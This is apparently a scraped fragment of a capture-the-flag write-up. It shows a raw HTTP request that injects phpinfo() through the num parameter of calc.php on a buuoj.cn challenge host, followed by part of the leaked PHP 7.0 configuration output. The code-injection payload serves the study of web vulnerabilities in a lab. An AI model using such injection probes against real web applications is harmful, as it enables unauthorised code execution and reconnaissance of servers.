 GET /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:28544
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 0
Content-Length: 0
<tr><td class="e">Scan this dir for additional .ini files </td><td class="v">/
</td></tr>
<tr><td class="e">Additional .ini files parsed </td><td class="v">/etc/php/
/etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini,
/etc/php/7.0/apache2/conf.d/20-json.ini,
/etc/php/7.0/apache2/conf.d/20-mysqli.ini,
/etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/7.0/apache2/conf.d/20-phar.ini,
/etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini,
/etc/php/7.0/apache2/conf.d/20-shmop.ini,
/etc/php/7.0/apache2/conf.d/20-sockets.ini,
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.0/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.0/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini
</td></tr>
<tr><td class="e">PHP API </td><td class="v">20151012 </td></tr>
<tr><td class="e">PHP Extension </td><td class="v">20151012 </td></tr>